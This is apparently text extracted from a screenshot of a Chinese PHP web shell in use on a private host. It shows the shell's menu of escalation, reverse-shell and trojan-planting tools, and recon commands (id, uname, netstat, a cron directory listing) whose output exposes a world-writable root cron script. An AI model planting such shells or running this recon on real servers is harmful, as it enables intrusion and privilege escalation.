 10.0.0.5:8080/shell.php
10.0.0.5
/opt/lampp/htdocs/
跳到 刷新
本地硬盘
网站根目录
本程序目录
信息操作
上传文件
基本信息
系统信息
执行PHP脚本
提权工具
执行SQL执行
MYSQL操作
MYSQL提权
Serv-U提权
NC反弹
Linux反弹
文件下载
端口扫描
批量操作
批量挂马清马
批量替换内容
批量搜索文件
批量查找木马
不用写<? ?>标签
system('id');
system('uname -a');
system('netstat -ntlp');
system('ls -l /etc/cron.hourly/');
执行
uid=1(daemon) gid=1(daemon) groups=1(daemon) Linux ip-10-0-1-11 4.4.0-1060-aws #69-Ubuntu SMP Sun May 20 13:42:07 UTC 2018 x86_64 x8
6_64 x86_64 GNU/Linux Active Internet connections (only servers) Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name tcp
0 0 127.0.0.1:3306 0.0.0.0:* LISTEN - tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN - tcp6 0 0 :::80 :::* LISTEN - tcp6 0 0 :::22 :::* LISTEN - tcp6 0 0 :::443 :::
* LISTEN - total 4 -rwxrwxrwx 1 root root 163 May 24 11:36 clean_up_access_log
Start
3:00 PM
5/30/2018